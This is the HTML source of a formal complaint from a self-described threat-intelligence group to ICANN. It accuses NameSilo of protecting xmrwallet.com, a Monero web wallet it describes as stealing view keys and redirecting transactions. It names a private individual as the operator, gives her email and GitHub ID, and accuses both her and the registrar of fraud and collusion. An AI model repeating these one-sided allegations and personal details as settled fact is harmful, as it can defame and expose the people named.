    blockquote { border-left: 3px solid #c0392b; background: #fdf2f2; padding: 10px 14px; margin: 10px 0 14px 0; font-style: italic; color: #333; font-size: 10.5pt; }
    blockquote .src { font-style: normal; font-size: 8.5pt; color: #888; display: block; margin-top: 4px; }

    /* Numbered findings */
    ol { margin: 8px 0 14px 20px; }
    ol li { margin-bottom: 6px; }
    ul { margin: 6px 0 12px 18px; }
    ul li { margin-bottom: 4px; }

    /* Highlight box */
    .highlight { background: #fff3cd; border: 1px solid #ffc107; padding: 10px 14px; margin: 14px 0; border-radius: 3px; font-size: 10.5pt; }
    .critical { background: #fdf2f2; border: 1px solid #c0392b; padding: 10px 14px; margin: 14px 0; border-radius: 3px; }

    /* Footer */
    .signature { margin-top: 30px; padding-top: 16px; }
    .sig-name { font-weight: 700; font-size: 11pt; }
    .sig-title { font-size: 9.5pt; color: #555; }
    .sig-contact { font-size: 8.5pt; color: #888; margin-top: 6px; line-height: 1.5; }

    .footer-line { border-top: 2px solid #c0392b; margin-top: 30px; padding-top: 10px; font-size: 7.5pt; color: #999; text-align: center; }

    /* Page break hints */
    .page-break { page-break-before: always; }

    /* Print */
    @media print {
        body { padding: 0; max-width: none; }
        .no-print { display: none; }
    }
</style>
</head>
<body>

<div class="letterhead">
    <div class="letterhead-left">
        <div class="letterhead-org">PhishDestroy Research</div>
        <div class="letterhead-sub">Cybersecurity Threat Intelligence &amp; Domain Abuse Investigation</div>
    </div>
    <div class="letterhead-right">
        phishdestroy.io<br>
        phishdestroy@proton.me<br>
        github.com/phishdestroy<br>
        PGP: available on request
    </div>
</div>

<div class="classification">Formal Compliance Complaint &mdash; Registrar Misconduct</div>

<div class="date">March 17, 2026</div>

<div class="addressee">
    <strong>ICANN Contractual Compliance</strong><br>
    Internet Corporation for Assigned Names and Numbers<br>
    12025 Waterfront Drive, Suite 300<br>
    Los Angeles, CA 90094-2536, United States<br><br>
    <strong>Via:</strong> https://www.icann.org/compliance/complaint<br>
    <strong>Copy to:</strong> compliance@icann.org
</div>

<div class="subject">
    <strong>RE:</strong> Formal complaint against <strong>NameSilo, LLC</strong> (IANA ID: 1479) for violation of the Registrar Accreditation Agreement (RAA) in connection with domain <strong>xmrwallet.com</strong> &mdash; fabrication of abuse response, aiding active fraud operation, obstruction of multi-registrar enforcement action.
</div>

<p>Dear ICANN Compliance Team,</p>

<p>We are submitting this formal complaint in our capacity as cybersecurity researchers who have conducted an extensive technical investigation into the domain <strong>xmrwallet.com</strong>, a confirmed Monero cryptocurrency theft operation active since 2016. We believe it is our professional and ethical obligation to escalate this matter to ICANN, as the registrar of record &mdash; <strong>NameSilo, LLC</strong> &mdash; has not only failed to act on a well-documented abuse report, but has actively fabricated a defense for the domain operator and assisted in undermining security vendor classifications.</p>

<p>This complaint is supported by technical evidence, the operator's own email correspondence, and the independent enforcement actions of three other ICANN-accredited registrars who reviewed the same evidence and suspended the operator's domains.</p>

<!-- ============================================ -->
<h2>1. Background: The xmrwallet.com Fraud Operation</h2>

<p>xmrwallet.com is a web-based Monero wallet that presents itself as a privacy-focused open-source tool. Our investigation, conducted between February and March 2026, established through live network capture and source code analysis that the site performs two distinct theft mechanisms:</p>

<ol>
    <li><strong>Private View Key Exfiltration:</strong> On every API request, the user's private Monero view key is transmitted to the server encoded as Base64 within a <code>session_key</code> parameter. This key is sent 40+ times per session across 8 PHP endpoints. The operator can monitor all wallet balances and incoming transactions in real time.</li>
    <li><strong>Server-Side Transaction Hijacking:</strong> When a user initiates a transaction, the client-built transaction is discarded (<code>raw_tx_and_hash.raw = 0</code>) and replaced by a server-constructed transaction that redirects funds to an address controlled by the operator. A custom theft marker (<code>type == 'swept'</code>), absent from the Monero protocol, is used to track stolen transactions.</li>
</ol>

<p>The operation has been active since <strong>August 29, 2016</strong> (domain registration date). We have documented <strong>15+ victims</strong> with confirmed losses exceeding <strong>$2M USD equivalent</strong> in Monero (XMR). The operator is identified as <strong>Nathalie Roy</strong> (Canada), GitHub username: nathroy (ID: 39167759), email: royn5094@protonmail.com.</p>

<p>Full technical evidence is publicly available at:<br>
<strong>https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/</strong></p>

<!-- ============================================ -->
<h2>2. Three Registrars Suspended &mdash; NameSilo Refused</h2>

<p>Following publication of our findings, the operator registered four escape domains across four different registrars to maintain operations in the event of takedown. We submitted identical evidence packages to all registrars. The results were as follows:</p>

<table>
    <thead>
        <tr><th>Domain</th><th>Registrar</th><th>IANA ID</th><th>Action Taken</th></tr>
    </thead>
    <tbody>
        <tr><td>xmrwallet.cc</td><td>PublicDomainRegistry (PDR Ltd.)</td><td>303</td><td class="status-suspended">SUSPENDED</td></tr>
        <tr><td>xmrwallet.biz</td><td>WebNic.cc</td><td>460</td><td class="status-suspended">SUSPENDED</td></tr>
        <tr><td>xmrwallet.net</td><td>NICENIC International</td><td>2225</td><td class="status-dead">DNS DEAD (abuse action)</td></tr>
        <tr><td><strong>xmrwallet.com</strong></td><td><strong>NameSilo, LLC</strong></td><td><strong>1479</strong></td><td class="status-refused">REFUSED TO ACT</td></tr>
    </tbody>
</table>

<p>Three independent, ICANN-accredited registrars in three different jurisdictions reviewed the same evidence and independently concluded that enforcement action was warranted. <strong>NameSilo was the sole exception.</strong></p>

<!-- ============================================ -->
<h2>3. NameSilo's Response: Fabricated &ldquo;Compromise&rdquo; Narrative</h2>

<p>On <strong>March 4, 2026</strong>, NameSilo's abuse team responded to our report with the following position:</p>

<ul>
    <li>The site was &ldquo;compromised&rdquo; &mdash; i.e., hacked by an unauthorized third party</li>
    <li>The operator is &ldquo;the victim&rdquo; of this compromise</li>
    <li>Therefore, no enforcement action would be taken</li>
</ul>

<p><strong>NameSilo provided zero technical evidence for this claim.</strong> No forensic report. No server logs. No timeline of the alleged breach. No identification of the alleged third party. No explanation of how malicious code was maintained across multiple domains, servers, and a Tor hidden service simultaneously for years.</p>

<div class="critical">
<strong>Critical:</strong> The &ldquo;compromise&rdquo; narrative is contradicted by the operator's own email correspondence with our research team, written <em>before</em> NameSilo was contacted and before the &ldquo;compromise&rdquo; story existed.
</div>

<!-- ============================================ -->
<h2>4. The Operator's Own Emails Contradict NameSilo's Claims</h2>

<p>Between <strong>February 16 and February 23, 2026</strong>, the xmrwallet.com operator emailed PhishDestroy directly from <code>royn5094@protonmail.com</code>. These communications occurred <em>before</em> we filed any abuse report with NameSilo. The operator's own words prove that no compromise occurred:</p>

<h3>Email #1 &mdash; February 16, 2026</h3>
<blockquote>
    &ldquo;We don't store seeds or keys, everything is done in your browser locally. Please remove your report. N.R.&rdquo;
    <span class="src">From: royn5094@protonmail.com &rarr; PhishDestroy</span>
</blockquote>
<p><strong>Significance:</strong> First person (&ldquo;we&rdquo;). Defends the site as his own operation. No mention of any compromise or unauthorized access. Meanwhile, live network capture confirms <code>session_key = Base64(private_view_key)</code> transmitted to the server 40+ times per session.</p>

<h3>Email #2 &mdash; February 17, 2026</h3>
<blockquote>
    &ldquo;This is the data we need to offer the service.&rdquo;
    <span class="src">From: royn5094@protonmail.com &rarr; PhishDestroy</span>
</blockquote>
<p><strong>Significance:</strong> Within 24 hours, the operator contradicts his own prior statement. Yesterday: &ldquo;we don't store keys.&rdquo; Today: &ldquo;this is the data we need.&rdquo; Still first person. Still no mention of any hack.</p>

<h3>Email #3 &mdash; February 17, 2026</h3>
<blockquote>
    &ldquo;Feel free to subpoena the domain registrar for my information to submit a complaint in the courts.&rdquo;
    <span class="src">From: royn5094@protonmail.com &rarr; PhishDestroy</span>
</blockquote>

<div class="highlight">
<strong>This statement is the most significant piece of evidence in this complaint.</strong> It was written on February 17 &mdash; before we contacted NameSilo, before any abuse report was filed, and before the &ldquo;compromise&rdquo; story existed. An operator running $550/month bulletproof hosting behind DDoS-Guard (specifically to resist takedowns) does not casually invite registrar scrutiny &mdash; unless he already knows the registrar will protect him. He did not say &ldquo;subpoena the hosting provider.&rdquo; He specifically said &ldquo;subpoena <em>the registrar</em>&rdquo; &mdash; NameSilo &mdash; with complete confidence.
</div>

<h3>Email #4 &mdash; February 23, 2026</h3>
<blockquote>
    &ldquo;I've hired a lawyer and a private investigator.&rdquo;<br>
    &ldquo;Trezor and Ledger also get their view keys.&rdquo;
    <span class="src">From: royn5094@protonmail.com &rarr; PhishDestroy</span>
</blockquote>
<p><strong>Significance:</strong> Sent the same day xmrwallet.cc and xmrwallet.biz were suspended. The lawyer never materialized. The claim that &ldquo;Trezor and Ledger also get view keys&rdquo; is technically illiterate &mdash; Trezor is a hardware wallet with no server component. Still no mention of any compromise. Still defends the code as his own.</p>

<!-- ============================================ -->
<h2 class="page-break">5. Timeline: The &ldquo;Compromise&rdquo; Story Was Fabricated After the Fact</h2>

<table>
    <thead>
        <tr><th>Date</th><th>Event</th><th>Who mentioned &ldquo;hack&rdquo;?</th></tr>
    </thead>
    <tbody>
        <tr><td>Feb 16</td><td>Operator emails: &ldquo;We don't store keys&rdquo;</td><td>Nobody</td></tr>
        <tr><td>Feb 17</td><td>Operator emails: &ldquo;This is the data we need&rdquo;</td><td>Nobody</td></tr>
        <tr><td>Feb 17</td><td>Operator emails: &ldquo;Subpoena the registrar&rdquo;</td><td>Nobody</td></tr>
        <tr><td>Feb 23</td><td>Operator emails: &ldquo;I've hired a lawyer&rdquo;</td><td>Nobody</td></tr>
        <tr><td>Feb 23</td><td>xmrwallet.cc and .biz SUSPENDED</td><td>Nobody</td></tr>
        <tr><td><strong>Mar 4</strong></td><td><strong>NameSilo responds to abuse report</strong></td><td class="status-refused"><strong>NameSilo</strong></td></tr>
    </tbody>
</table>

<p>The operator communicated with us four times. In every communication, he used first person, defended the code as his own creation, and never once referenced any hack, compromise, or unauthorized third-party access. <strong>The &ldquo;compromise&rdquo; narrative appeared for the first time on March 4 &mdash; in NameSilo's response.</strong> Not from the operator. From NameSilo.</p>

<!-- ============================================ -->
<h2>6. Additional Misconduct: VirusTotal Flag Removal</h2>

<p>At the time of our investigation, xmrwallet.com was flagged as malicious by multiple security vendors on VirusTotal, including <strong>Fortinet</strong> (Phishing), <strong>ESET</strong>, <strong>Sophos</strong>, and others. Following NameSilo's involvement, the operator initiated removal of these security classifications. NameSilo's &ldquo;compromise&rdquo; narrative was used as justification to request delisting from threat intelligence databases.</p>

<p>This constitutes active assistance in undermining the cybersecurity ecosystem's ability to protect users from a confirmed fraud operation.</p>

<!-- ============================================ -->
<h2>7. Specific RAA Violations</h2>

<p>We believe NameSilo's conduct violates the following provisions of the 2013 Registrar Accreditation Agreement:</p>

<ol>
    <li><strong>Section 3.18 &mdash; Abuse Contact and Abuse Handling:</strong> NameSilo is required to &ldquo;take reasonable and prompt steps to investigate and respond appropriately to any reports of abuse.&rdquo; Fabricating an exculpatory narrative without evidence and in contradiction to the operator's own statements does not constitute an appropriate response.</li>
    <li><strong>Section 3.18.1 &mdash; Abuse Point of Contact:</strong> NameSilo's abuse team functioned not as a neutral compliance body but as an advocate for the reported party, actively constructing a defense rather than investigating the report.</li>
    <li><strong>Section 3.7.7 &mdash; WHOIS Accuracy:</strong> The operator maintains WHOIS privacy while conducting documented fraud. NameSilo's refusal to act on the domain preserves this protection for an active theft operation.</li>
    <li><strong>ICANN Consensus Policy &mdash; DNS Abuse:</strong> Phishing and fraud constitute DNS abuse under ICANN's framework. NameSilo's response does not meet the standard of reasonable investigation expected of an accredited registrar.</li>
</ol>

<!-- ============================================ -->
<h2>8. Evidentiary Record</h2>

<p>The following evidence is publicly available and verifiable:</p>

<table>
    <thead>
        <tr><th>Evidence</th><th>Location</th></tr>
    </thead>
    <tbody>
        <tr><td>Full technical investigation (code analysis, network captures)</td><td>https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/</td></tr>
        <tr><td>NameSilo cover-up analysis with operator email evidence</td><td>https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-namesilo-xmrwallet-coverup.html</td></tr>
        <tr><td>Archived deleted GitHub issues #35 and #36</td><td>https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/deleted.html</td></tr>
        <tr><td>VirusTotal classification (multiple vendors)</td><td>https://www.virustotal.com/gui/domain/www.xmrwallet.com</td></tr>
        <tr><td>Medium article with full analysis</td><td>https://phishdestroy.medium.com/xmrwallet-com-2953f35b8a79</td></tr>
        <tr><td>GitHub repository with all evidence archived</td><td>https://github.com/phishdestroy/DO-NOT-USE-xmrwallet-com</td></tr>
        <tr><td>Operator email screenshots (4 emails, Feb 16&ndash;23)</td><td>Available in the NameSilo cover-up analysis page above</td></tr>
    </tbody>
</table>

<p>Operator email correspondence originals are preserved and can be provided to ICANN upon request with full headers for authentication.</p>

<!-- ============================================ -->
<h2>9. Requested Actions</h2>

<p>We respectfully request that ICANN Contractual Compliance:</p>

<ol>
    <li><strong>Investigate NameSilo's handling of abuse report</strong> regarding xmrwallet.com, including the basis for their &ldquo;compromise&rdquo; determination and whether any technical evidence was produced.</li>
    <li><strong>Determine whether NameSilo's abuse team has a conflict of interest</strong> or undisclosed relationship with the operator of xmrwallet.com, given the operator's foreknowledge that NameSilo would not act (&ldquo;subpoena the registrar&rdquo;).</li>
    <li><strong>Review NameSilo's compliance with RAA Section 3.18</strong> regarding their obligation to investigate and respond appropriately to abuse reports.</li>
    <li><strong>Consider enforcement action</strong> including formal notice of breach, remediation requirements, or referral for further investigation.</li>
    <li><strong>Suspend or place serverHold on xmrwallet.com</strong> pending investigation, consistent with the actions taken by three other accredited registrars on the operator's other domains.</li>
</ol>

<!-- ============================================ -->
<h2>10. Conclusion</h2>

<p>As cybersecurity professionals, we consider it our duty to escalate this matter. The evidence is unambiguous: the operator built this theft infrastructure, maintains it across multiple domains and a Tor hidden service, and has been stealing cryptocurrency from users since 2016. Three ICANN-accredited registrars independently confirmed this assessment. NameSilo not only failed to act but actively constructed a false narrative to protect the operator.</p>

<p>We do not make this complaint lightly. We have exhausted all available channels with NameSilo directly. Their abuse team's response was not negligent &mdash; it was deliberately protective of a confirmed fraud operation. The operator's own words, written before NameSilo's involvement, prove that the &ldquo;compromise&rdquo; story is a fabrication.</p>

<p>We are available for further discussion, evidence submission, or technical briefing at ICANN's convenience.</p>

<!-- ============================================ -->
<div class="signature">
    <p>Respectfully submitted,</p>
    <br><br>
    <div class="sig-name">PhishDestroy Research</div>
    <div class="sig-title">Cybersecurity Threat Intelligence &amp; Domain Abuse Investigation</div>
    <div class="sig-contact">
        Web: https://phishdestroy.io<br>
        Email: phishdestroy@proton.me<br>
        GitHub: https://github.com/phishdestroy<br>
        Twitter/X: @Phish_Destroy<br>
        Telegram: @destroy_phish
    </div>
</div>

<div class="footer-line">
    PhishDestroy Research &mdash; ICANN Compliance Complaint &mdash; NameSilo LLC (IANA 1479) &mdash; xmrwallet.com &mdash; March 17, 2026<br>
    This document and its attachments contain evidence of criminal activity submitted for regulatory review. Distribution authorized.
</div>

</body>
</html>
</file>


